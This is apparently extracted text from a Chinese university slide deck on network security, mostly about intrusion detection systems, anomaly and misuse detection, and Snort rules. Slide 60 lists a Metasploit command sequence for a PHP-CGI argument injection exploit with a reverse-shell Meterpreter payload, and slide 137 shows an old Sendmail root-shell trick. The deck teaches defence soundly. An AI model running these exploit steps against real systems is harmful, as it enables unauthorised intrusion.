
Openvas

Slide 58

Openvas

Slide 59

第四步：漏洞利用和入侵
Metasploit是一个免费的、可下载的框架，H.D. Moore在2003年发布
附带数百个已知软件漏洞的专业级漏洞攻击工具。
可以使用攻击工具来攻击那些未打过补丁或者刚刚打过补丁的漏洞。

Slide 60
第四步：漏洞利用和入侵
use exploit/multi/http/php_cgi_arg_injection
set RHOST vulnerable（被攻击目标的IP地址）
set RPORT 80
set PAYLOAD php/meterpreter/reverse_tcp
set LHOST
exploit

Slide 61

第四步：漏洞利用和入侵

Slide 62
入侵方法
入侵检测概述
入侵检测方法与基本原理
入侵检测响应机制
入侵检测标准化工作
口令管理

Slide 63
Intrusion Detection
传统的信息安全方法采用严格的访问控制和数据加密策略来防护，但在复杂系统中，这些策略是不充分的。它们是系统安全不可缺的部分但不能完全保证系统的安全
入侵检测（Intrusion Detection）是对入侵行为的发觉。它通过从计算机网络或计算机系统的关键点收集信息并进行分析，从中发现网络或系统中是否有违反安全策略的行为和被攻击的迹象

Slide 64
入侵检测的定义
对系统的运行状态进行监视，发现各种攻击企图、攻击行为或者攻击结果，以保证系统资源的机密性、完整性和可用性
进行入侵检测的软件与硬件的组合便是入侵检测系统
IDS : Intrusion Detection System

Slide 65
IDS存在与发展的必然性
一、网络攻击的破坏性、损失的严重性
二、日益增长的网络安全威胁
三、单纯的防火墙无法防范复杂多变的攻击

Slide 66
入侵检测的特点
一个完善的入侵检测系统的特点：
经济性
时效性
安全性
可扩展性

Slide 67
入侵检测起源
1980年 Anderson提出：入侵检测概念，分类方法
1987年 Denning提出了一种通用的入侵检测模型
独立性 ：系统、环境、脆弱性、入侵种类
系统框架：异常检测器，专家系统
90年初：CMDS™、NetProwler™、NetRanger™
ISS RealSecure™

Slide 68
入侵检测的起源（1）
审计技术：产生、记录并检查按时间顺序排列的系统事件记录的过程
审计的目标：
确定和保持系统活动中每个人的责任
重建事件
评估损失
监测系统的问题区
提供有效的灾难恢复
阻止系统的不正当使用

Slide 69
入侵检测的起源（2）
计算机安全和审计
美国国防部在70年代支持“可信信息系统”的研究，最终将审计机制纳入《可信计算机系统评估准则》（TCSEC）C2级以上系统的要求的一部分
“褐皮书”《理解可信系统中的审计指南》

Slide 70
入侵检测的起源（3）
1980年4月，James P. Anderson :《Computer Security Threat Monitoring and Surveillance》（计算机安全威胁监控与监视）的技术报告，第一次详细阐述了入侵检测的概念
他提出了一种对计算机系统风险和威胁的分类方法，并将威胁分为外部渗透、内部渗透和不法行为三种
还提出了利用审计跟踪数据监视入侵活动的思想。这份报告被公认为是入侵检测的开山之作

Slide 71
入侵检测的起源（4）
从1984年到1986年，乔治敦大学的Dorothy Denning和SRI/CSL的Peter Neumann研究出了一个实时入侵检测系统模型，取名为IDES（入侵检测专家系统）
审计数据源
模式匹配器
轮廓特征引擎
策略规则
策略规则
警告/报告产生器

Slide 72
入侵检测的起源（5）
1990，加州大学戴维斯分校的L. T. Heberlein等人开发出了NSM（Network Security Monitor）
该系统第一次直接将网络流作为审计数据来源，因而可以在不将审计数据转换成统一格式的情况下监控异种主机
入侵检测系统发展史翻开了新的一页，两大阵营正式形成：基于网络的IDS和基于主机的IDS

Slide 73
IDS基本结构
入侵检测是监测计算机网络和系统,以发现违反安全策略事件的过程
简单地说，入侵检测系统包括三个功能部件：
（1）信息收集
（2）信息分析
（3）结果处理

Slide 74
信息收集
入侵检测的第一步是信息收集，收集内容包括系统、网络、数据及用户活动的状态和行为。
需要在计算机网络系统中的若干不同关键点（不同网段和不同主机）收集信息，
尽可能扩大检测范围
从一个源来的信息有可能看不出疑点

Slide 75
信息收集
入侵检测很大程度上依赖于收集信息的可靠性和正确性，因此，要保证用来检测网络系统的软件的完整性，特别是入侵检测系统软件本身应具有相当强的坚固性，防止被篡改而收集到错误的信息

Slide 76
信息收集的来源
系统或网络的日志文件
网络流量
系统目录和文件的异常变化
程序执行中的异常行为

Slide 77
系统或网络的日志文件
黑客经常在系统日志文件中留下他们的踪迹，因此，充分利用系统和网络日志文件信息是检测入侵的必要条件
日志文件中记录了各种行为类型，每种类型又包含不同的信息，例如记录“用户活动”类型的日志，就包含登录、用户ID改变、用户对文件的访问、授权和认证信息等内容
显然，对用户活动来讲，不正常的或不期望的行为就是重复登录失败、登录到不期望的位置以及非授权的企图访问重要文件等等

Slide 78
系统目录和文件的异常变化
网络环境中的文件系统包含很多软件和数据文件，包含重要信息的文件和私有数据文件经常是黑客修改或破坏的目标。目录和文件中的不期望的改变（包括修改、创建和删除），特别是那些正常情况下限制访问的，很可能就是一种入侵产生的指示和信号
入侵者经常替换、修改和破坏他们获得访问权的系统上的文件，同时为了隐藏系统中他们的表现及活动痕迹，都会尽力去替换系统程序或修改系统日志文件

Slide 79
信息分析
模式匹配
统计分析
完整性分析，往往用于事后分析

Slide 80
模式匹配
模式匹配就是将收集到的信息与已知的网络入侵和系统误用模式数据库进行比较，从而发现违背安全策略的行为
一般来讲，一种进攻模式可以用一个过程（如执行一条指令）或一个输出（如获得权限）来表示。该过程可以很简单（如通过字符串匹配以寻找一个简单的条目或指令），也可以很复杂（如利用正规的数学表达式来表示安全状态的变化）

Slide 81
统计分析
统计分析方法首先给系统对象（如用户、文件、目录和设备等）创建一个统计描述，统计正常使用时的一些测量属性（如访问次数、操作失败次数和延时等）
测量属性的平均值将被用来与网络、系统的行为进行比较，任何观察值在正常值范围之外时，就认为有入侵发生

Slide 82
完整性分析
完整性分析主要关注某个文件或对象是否被更改，这经常包括文件和目录的内容及属性，它在发现被更改的、被安装木马的应用程序方面特别有效

Slide 83
入侵检测的分类（1）
按照分析方法（检测方法）
异常检测模型（Anomaly Detection ):首先总结正常操作应该具有的特征（用户轮廓），当用户活动与正常行为有重大偏离时即被认为是入侵
误用检测模型（Misuse Detection)：收集非正常操作的行为特征，建立相关的特征库，当监测的用户或系统行为与库中的记录相匹配时，系统就认为这种行为是入侵

Slide 84
异常检测
Normal Activity
System Audit
Below Threshold levels
Metrics
Profiler
Exceed Threshold Levels
Intrusion
异常检测模型

Slide 85
异常检测
前提：入侵是异常活动的子集
用户轮廓(Profile): 通常定义为各种行为参数及其阀值的集合，用于描述正常行为范围
过程
监控 ➔ 量化 ➔ 比较 ➔ 判定

修正
指标:误报(false positive),漏报(false negative)

Slide 86
异常检测
如果系统错误地将正常活动定义为入侵，称为误报(false positive) ；如果系统未能检测出真正的入侵行为则称为漏报(false negative)。
特点：异常检测系统的效率取决于用户轮廓的完备性和监控的频率。因为不需要对每种入侵行为进行定义，因此能有效检测未知的入侵。同时系统能针对用户行为的改变进行自我调整和优化，但随着检测模型的逐步精确，异常检测会消耗更多的系统资源。

Slide 87

Anomaly Detection
存在的问题：误报非常高！

Slide 88
误用检测
Normal Activity
System Audit
No Signature Match
Metrics
Pattern Matcher
Signature Match
Intrusion
误用检测模型

Slide 89
误用检测
前提：所有的入侵行为都有可被检测到的特征
攻击特征库: 当监测的用户或系统行为与库中的记录相匹配时，系统就认为这种行为是入侵
过程
监控 ➔ 特征提取 ➔ 匹配 ➔ 判定
指标
误报低 漏报高

Slide 90
误用检测模型
如果入侵特征与正常的用户行能匹配，则系统会发生误报；如果没有特征能与某种新的攻击行为匹配，则系统会发生漏报
特点：采用特征匹配，滥用模式能明显降低误报率，但漏报率随之增加。攻击特征的细微变化，会使得滥用检测无能为力

Slide 91
Misuse Detection
pattern matching
Intrusion Patterns
intrusion
activities
Example: if (src_ip == dst_ip) then “land attack”
存在的问题：无法检测未知攻击！

Slide 92
入侵检测的分类（2）
按照数据来源：
基于主机：系统获取数据的依据是系统运行所在的主机，保护的目标也是系统运行所在的主机
基于网络：系统获取的数据是网络传输的数据包，保护的是网络的运行
混合型

Slide 93
基于主机
监视与分析主机的审计记录
可以不运行在监控主机上
能否及时采集到审计记录？
如何保护作为攻击目标的主机审计子系统？

Slide 94

主机IDS示意图

Slide 95
基于网络
在共享网段上对通信数据进行侦听采集数据
主机资源消耗少
提供对网络通用的保护
如何适应高速网络环境？
非共享网络上如何采集数据？

Slide 96

网络IDS示意图

Slide 97
两类IDS监测软件
网络IDS
侦测速度快
隐蔽性好
视野更宽
较少的监测器
占资源少
主机IDS
视野集中
易于用户自定义
保护更加周密
对网络流量不敏感

Slide 98
入侵检测的分类（3）
按系统各模块的运行方式
集中式：系统的各个模块包括数据的收集分析集中在一台主机上运行
分布式：系统的各个模块分布在不同的计算机和设备上

Slide 99
入侵检测的分类（4）
根据时效性
脱机分析：行为发生后，对产生的数据进行分析
联机分析：在数据产生的同时或者发生改变时进行分析

Slide 100
常用术语

Slide 101
Alert（警报）
当一个入侵正在发生或者试图发生时，IDS系统将发布一个alert信息通知系统管理员
如果控制台与IDS系统同在一台机器，alert信息将显示在监视器上，也可能伴随着声音提示
如果是远程控制台，那么alert将通过IDS系统内置方法（通常是加密的）、SNMP（简单网络管理协议，通常不加密）、email、SMS（短信息）或者以上几种方法的混合方式传递给管理员

Slide 102
Anomaly（异常）
当有某个事件与一个已知攻击的信号相匹配时，多数IDS都会告警
一个基于anomaly（异常）的IDS会构造一个当时活动的主机或网络的大致轮廓，当有一个在这个轮廓以外的事件发生时，IDS就会告警
有些IDS厂商将此方法看做启发式功能，但一个启发式的IDS应该在其推理判断方面具有更多的智能

Slide 103
Automated Response
首先，可以通过重新配置路由器和防火墙，拒绝那些来自同一地址的信息流;其次，通过在网络上发送reset包切断连接
但是这两种方式都有问题，攻击者可以反过来利用重新配置的设备，其方法是：通过伪装成一个友方的地址来发动攻击，然后IDS就会配置路由器和防火墙来拒绝这些地址，这样实际上就是对“自己人”拒绝服务了
发送reset包的方法要求有一个活动的网络接口，这样它将置于攻击之下，一个补救的办法是：使活动网络接口位于防火墙内，或者使用专门的发包程序，从而避开标准IP栈需求

Slide 104
Signatures（特征）
IDS的核心是攻击特征，它使IDS在事件发生时触发
特征信息过短会经常触发IDS，导致误报或错报，过长则会减慢IDS的工作速度
有人将IDS所支持的特征数视为IDS好坏的标准，但是有的产商用一个特征涵盖许多攻击，而有些产商则会将这些特征单独列出，这就会给人一种印象，好像它包含了更多的特征，是更好的IDS

Slide 105
Promiscuous（混杂模式）
默认状态下，IDS网络接口只能看到进出主机的信息，也就是所谓的non-promiscuous（非混杂模式）
如果网络接口是混杂模式，就可以看到网段中所有的网络通信量，不管其来源或目的地
这对于网络IDS是必要的，但同时可能被信息包嗅探器所利用来监控网络通信量
交换型HUB可以解决这个问题，在能看到全面通信量的地方，会都许多跨越（span）端口

Slide 106
入侵方法
入侵检测概述
入侵检测方法与基本原理
入侵检测响应机制
入侵检测标准化工作
口令管理

Slide 107
入侵检测相关的数学模型
试验模型（Operational Model）
平均值和标准差模型（Mean and Standard Deviation Model）:
多变量模型（Multivariate Model）: 多个随机变量的相关性计算，
马尔可夫过程模型（Markov Process Model）：初始分布和概率转移矩阵；预测新的事件的出现频率太低，则表明出现异常情况。
时序模型（Time Series Model）：该模型通过间隔计时器和资源计数器两种类型随机变量参数之间的相隔时间和它们的值来判断入侵

Slide 108
异常入侵检测方法
统计异常检测
基于特征选择异常检测
基于贝叶斯推理异常检测
基于贝叶斯网络异常检测
基于模式预测异常检测
基于神经网络异常检测
基于贝叶斯聚类异常检测
基于机器学习异常检测
基于数据挖掘异常检测

Slide 109
误用入侵检测方法
基于条件概率误用检测
基于专家系统误用检测
基于状态迁移误用检测
基于键盘监控误用检测
基于模型误用检测

Slide 110
基于误用的入侵检测
思想：主要是通过某种方式预先定义入侵行为，然后监视系统，从中找出符合预先定义规则的入侵行为
误用信号需要对入侵的特征、环境、次序以及完成入侵的事件相互间的关系进行描述
重要问题
（1）如何全面的描述攻击的特征
（2）如何排除干扰，减小误报
（3）解决问题的方式

Slide 111
其它
基于生物免疫检测
基于伪装检测

Slide 112
数据源
操作员
活动
事件
感应器
通
告
应急
警报
分析器
安全策略
管理器
管理员
安全策略
入侵检测系统原理图

Slide 113
攻击模式库
配置系统库
入侵检测器
应急措施
审计记录/协议数据等
系统操作
数据采集
安全控制
系统
简单的入侵检测示意图

Slide 114
基于主机的入侵检测系统
系统分析主机产生的数据
应用程序及操作系统的事件日志、程序行为

Slide 115
基于主机的检测威胁
特权滥用
关键数据的访问及修改
安全配置的变化
程序行为

Slide 116
基于主机的入侵检测系统结构
基于主机的入侵检测系统通常是基于代理的，代理是运行在目标系统上的可执行程序，与中央控制计算机通信
集中式：原始数据在分析之前要先发送到中央位置
分布式：原始数据在目标系统上实时分析，只有告警命令被发送给控制台

Slide 117
目标系统
审计记录
审计记录收集方法
审计记录预处理
异常检测
误用检测
安全管理员接口
审计记录数据
归档/查询
审计记录数据库
基于审计的入侵检测系统结构示意图

Slide 118
集中式检测的优缺点
优点：
不会降低目标机的性能
统计行为信息
多主机标志、用于支持起诉的原始数据
缺点：
不能进行实时检测
不能实时响应
影响网络通信量

Slide 119
分布式检测的优缺点
优点：
实时告警
实时响应
缺点：
降低目标机的性能
没有统计行为信息
没有多主机标志
没有用于支持起诉的原始数据
降低了数据的辨析能力
系统离线时不能分析数据

Slide 120
操作模式
操作主机入侵检测系统的方式
警告
监视
毁坏情况评估
遵从性

Slide 121
基于主机的技术面临的问题
性能：降低是不可避免的
部署/维护

Slide 122
基于网络的入侵检测系统
入侵检测系统分析网络数据包
基于网络的检测威胁
基于网络的结构
优点及问题

Slide 123
基于网络的检测威胁
非授权访问
数据/资源的窃取
拒绝服务

Slide 124
基于网络的入侵检测系统结构
基于网络的入侵检测系统由遍及网络的传感器（Sensor)组成，传感器会向中央控制台报告。传感器通常是独立的检测引擎，能获得网络分组、找寻误用模式，然后告警。
传统的基于传感器的结构
分布式网络节点结构

Slide 125
传统的基于传感器的结构
传感器（通常设置为混杂模式）用于嗅探网络上的数据分组，并将分组送往检测引擎
检测引擎安装在传感器计算机本身
网络分接器分布在关键任务网段上，每个网段一个

Slide 126
管理/配置
分析结果
网络安全数据库
入侵分析引擎器
嗅探器
嗅探器
基于网络的入侵检测系统模型

Slide 127
分布式网络节点结构
为解决高速网络上的丢包问题，1999年6月，出现的一种新的结构，将传感器分布到网络上的每台计算机上
每个传感器检查流经他的网络分组，然后传感器相互通信，主控制台将所有的告警聚集、关联起来

Slide 128
数据采集构件
通信传输构件
管理构件
安全知识库
应急处理构件
检测分析构件
分布式入侵检测系统结构示意图

Slide 129
基于网络的入侵检测的好处
威慑外部人员
检测
自动响应及报告

Slide 130
基于网络的技术面临的问题
分组重组
高速网络
加密

Slide 131
基于异常的入侵检测
思想：任何正常人的行为有一定的规律
需要考虑的问题：
（1）选择哪些数据来表现用户的行为
（2）通过以上数据如何有效地表示用户的行为，主要在于学习和检测方法的不同
（3）考虑学习过程的时间长短、用户行为的时效性等问题

Slide 132
数据选取的原则
（1）数据能充分反映用户行为特征的全貌
（2） 应使需要的数据量最小
（3） 数据提取难度不应太大

Slide 133
NIDS抓包
PF_PACKET
从链路层抓包
libpcap
提供API函数
winpcap
Windows下的抓包库

Slide 134
分析数据包
模式匹配
协议分析
XML
Unicode
HTTP
TCP
TCP
IP
IP
Ethernet
Ethernet

Slide 135
模式匹配
0 0050 dac6 f2d6 00b0 d04d cbaa 0800 4500 .P.......M....E.
10 0157 3105 4000 8006 0000 0a0a 0231 d850 .W1.@........1.P
20 1111 06a3 0050 df62 322e 413a 9cf1 5018 .....P.b2.A:..P.
30 16d0 f6e5 0000 4745 5420 2f70 726f 6475 ......GET /produ
40 6374 732f 7769 7265 6c65 7373 2f69 6d61 cts/wireless/ima
50 6765 732f 686f 6d65 5f63 6f6c 6c61 6765 ges/home_collage
60 322e 6a70 6720 4854 5450 2f31 2e31 0d0a 2.jpg HTTP/1.1..
70 4163 6365 7074 3a20 2a2f 2a0d 0a52 6566 Accept: */*..Ref
80 6572 6572 3a20 6874 7470 3a2f 2f77 7777 erer: http://www
90 2e61 6d65 7269 7465 6368 2e63 6f6d 2f70 .ameritech.com/p
a0 726f 6475 6374 732f 7769 7265 6c65 7373 roducts/wireless
b0 2f73 746f 7265 2f0d 0a41 6363 6570 742d /store/..Accept-
c0 4c61 6e67 7561 6765 3a20 656e 2d75 730d Language: en-us.
d0 0a41 6363 6570 742d 456e 636f 6469 6e67 .Accept-Encoding
e0 3a20 677a 6970 2c20 6465 666c 6174 650d : gzip, deflate.
f0 0a55 7365 722d 4167 656e 743a 204d 6f7a .User-Agent: Moz
100 696c 6c61 2f34 2e30 2028 636f 6d70 6174 illa/4.0 (compat
110 6962 6c65 3b20 4d53 4945 2035 2e30 313b ible; MSIE 5.01;
120 2057 696e 646f 7773 204e 5420 352e 3029 Windows NT 5.0)
130 0d0a 486f 7374 3a20 7777 772e 616d 6572 ..Host: www.amer
140 6974 6563 682e 636f 6d0d 0a43 6f6e 6e65 itech.com..Conne
150 6374 696f 6e3a 204b 6565 702d 416c 6976 ction: Keep-Aliv
160 650d 0a0d 0a e....

Slide 136
协议分析
0 0050 dac6 f2d6 00b0 d04d cbaa 0800 4500 .P.......M....E.
10 0157 3105 4000 8006 0000 0a0a 0231 d850 .W1.@........1.P
20 1111 06a3 0050 df62 322e 413a 9cf1 5018 .....P.b2.A:..P.
30 16d0 f6e5 0000 4745 5420 2f70 726f 6475 ......GET /produ
40 6374 732f 7769 7265 6c65 7373 2f69 6d61 cts/wireless/ima
50 6765 732f 686f 6d65 5f63 6f6c 6c61 6765 ges/home_collage
60 322e 6a70 6720 4854 5450 2f31 2e31 0d0a 2.jpg HTTP/1.1..
70 4163 6365 7074 3a20 2a2f 2a0d 0a52 6566 Accept: */*..Ref
80 6572 6572 3a20 6874 7470 3a2f 2f77 7777 erer: http://www
90 2e61 6d65 7269 7465 6368 2e63 6f6d 2f70 .ameritech.com/p
a0 726f 6475 6374 732f 7769 7265 6c65 7373 roducts/wireless
b0 2f73 746f 7265 2f0d 0a41 6363 6570 742d /store/..Accept-
c0 4c61 6e67 7561 6765 3a20 656e 2d75 730d Language: en-us.
d0 0a41 6363 6570 742d 456e 636f 6469 6e67 .Accept-Encoding
e0 3a20 677a 6970 2c20 6465 666c 6174 650d : gzip, deflate.
f0 0a55 7365 722d 4167 656e 743a 204d 6f7a .User-Agent: Moz
100 696c 6c61 2f34 2e30 2028 636f 6d70 6174 illa/4.0 (compat
110 6962 6c65 3b20 4d53 4945 2035 2e30 313b ible; MSIE 5.01;
120 2057 696e 646f 7773 204e 5420 352e 3029 Windows NT 5.0)
130 0d0a 486f 7374 3a20 7777 772e 616d 6572 ..Host: www.amer
140 6974 6563 682e 636f 6d0d 0a43 6f6e 6e65 itech.com..Conne
150 6374 696f 6e3a 204b 6565 702d 416c 6976 ction: Keep-Aliv
160 650d 0a0d 0a e....

Slide 137
一个攻击检测实例
老版本的Sendmail漏洞利用
$ telnet mail.victim.com 25
WIZ
shell
或者
DEBUG
#
直接获得rootshell！

Slide 138
简单的匹配
检查每个packet是否包含：
“WIZ”
| “DEBUG”

Slide 139
检查端口号
缩小匹配范围
Port 25:{
“WIZ”
| “DEBUG”
}

Slide 140
深入决策树
只判断客户端发送部分
Port 25:{
Client-sends: “WIZ” |
Client-sends: “DEBUG”
}

Slide 141
Snort：实用网络入侵检测工具
Snort 是一个用C语言编写的开放源代码的软件
是一个跨平台的，轻量级的网络入侵软件，基于libpcap的数据包嗅探器和日志记录工具
采用基于规则的网络信息搜索机制，对数据包进行内容的模式匹配，从中发现入侵和探测行为。

Slide 142
Snort：组成部分
数据包解码器
检测引擎
日志和报警子系统

Slide 143
Snort：工作模式
嗅探器——嗅探器模式仅仅是从网络上读取数据包并作为连续不断的流显示在终端上。
./snort –v
./snort –vd
./snort –vde
类似于tcpdump功能

Slide 144
Snort：工作模式
数据包记录器——数据包记录器模式把数据包记录到硬盘上。
./snort –dev –l ./log

Slide 145
Snort：工作模式
网络入侵检测系统——网络入侵检测模式是最复杂的，而且是可配置的。用户可以让Snort分析网络数据流以匹配用户定义的一些规则，并根据检测结果采取一定的动作。
./snort –dev –l ./log –c snort.conf

Slide 146

Snort：配置文件
配置文件中包括rules文件所在路径

Slide 147

Snort：rules文件
包含了多项规则，由特征匹配实现入侵检测

Slide 148
Snort规则（1）
规则描述语言
规则是特征模式匹配的依据，描述语言易于扩展，功能也比较强大
每条规则必须在一行中，其规则解释器无法对跨行的规则进行解析
逻辑上由规则头和规则选项组成。规则头包括：规则行为、协议、源/目的IP地址、子网掩码、方向以及源/目的端口。规则选项包含报警信息和异常包的信息(特征码)，使用这些特征码来决定是否采取规则规定的行动。

Slide 149
规则操作 协议 源IP 源端口 方向操作符 目的IP 目的端口
规则头
alert tcp any any -> 192.168.1.0/24 111
(content:”|00 01 86 a5|”;msg:”mountd access”;)
规则选项
规则含义：
任何使用TCP协议连接网络192.168.1.0/24中任何主机的111端口的数据包中，如果出现了二进制数据00 01 86 a5，便发出警告信息mountd access

Slide 150
Snort规则（2）
规则描述语言举例
alert tcp any any -> 192.168.1.0/24 111(content:"|00 01 86 a5|";msg:"mountd access";)
从开头到最左边的括号属于规则头部分，括号内的部分属于规则选项。规则选项中冒号前面的词叫做选项关键词。注意对于每条规则来说规则选项不是必需的，它们是为了更加详细地定义应该收集或者报警的数据包。只有匹配所有选项的数据包，Snort才会执行其规则行为。

Slide 151
Snort规则（3）
规则头：哪些数据包、数据包的来源、什么类型的数据包，以及对匹配的数据包如何处理。
规则行为（rule action）：
Alert：使用选定的报警方法产生报警信息，并且记录数据包；
Log：记录数据包；
Pass：忽略数据包；
Activate：报警，接着打开其它的dynamic规则；
Dynamic：保持空闲状态，直到被activate规则激活，作为一条log规则

Slide 152
Snort规则（4）
协议（protocol）:
每条规则的第二项就是协议项。当前，Snort能够分析的协议是：TCP、UDP和ICMP。将来，可能提供对ARP、ICRP、GRE、OSPF、RIP、IPX等协议的支持。
IP地址：
规则头下面的部分就是IP地址和端口信息。关键词any可以用来定义任意的IP地址。/CIDR的形式用于指明应用于IP地址的掩码。/24表示一个C类网络；/16表示一个B类网络；而/32表示一台特定的主机地址。
Notes:
1.协议（protocol）:
